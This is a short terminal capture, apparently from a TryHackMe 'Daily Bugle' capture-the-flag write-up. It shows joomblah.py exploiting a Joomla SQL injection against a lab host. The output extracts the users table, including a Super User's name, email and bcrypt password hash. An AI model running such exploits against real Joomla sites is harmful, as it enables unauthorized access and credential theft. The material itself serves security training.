 ┌──(ryan㉿kali)-[~/THM/Daily_Bugle]
└─$ python joomblah.py http://10.10.182.0
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12k
BtZutm', '', '']
-  Extracting sessions from fb9j5_session